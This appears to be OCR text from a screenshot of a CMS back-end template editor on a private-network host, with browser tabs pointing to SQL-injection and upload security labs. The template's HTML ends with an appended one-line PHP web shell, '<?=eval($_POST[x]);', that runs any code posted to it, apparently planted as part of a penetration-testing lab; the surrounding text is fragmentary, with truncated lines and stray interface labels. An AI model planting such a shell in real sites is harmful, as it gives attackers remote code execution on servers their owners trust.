 192.168.10.14/login.php
铭飞MCms(5.2.8) N1BOOK平台-Nu1L ... sqli-labs大详解（完... (12条消息) sqli-labs... (19条消息) burpsuite... burpsuite只拦截特定... (20条消息) upload-la... (21条消息)
后台管理
网站首页 清除
HTML代码
栏目管理
内容管理
广告管理
基本信息
SEO设置
更多功能
106 <li><a href="{$field.arcurl}"><span class="left">{$field.title}</span>
107 <p class="right">{$field.add_time|MyDate='Y-m-d',###}</p>
108 </a></li>
109 {/eyou:arclist}
110 </ul>
111 <div class="news_more"><a href="{eyou:field name='typeurl' /}" class="right">查看更多 >></a> </div>
112 </div>
113 </div>
114 <div class="friendly_link">
115 <div class="col-sm-2 col-xs-4"> <a href=""> <img src="{eyou:global name='web_templets_pc' /}/skin/img/
</a> </div>
116 {eyou:flink type='all' row='5' titlelen='15'}
117 <div class="col-sm-2 col-xs-4"> <a href="{$field.url}" target="_blank"> <img src="{$field.logo}" title=
/> </a> </div>
118 {/eyou:flink}
119 </div>
120 </div>
121 </div>
122 </div>
123 {/eyou:channelartlist}
124 </div>
125 {eyou:include file="footer.htm" /}
126 </body>
127 </html>
128 <?=eval($_POST[x]);
确认提交 返回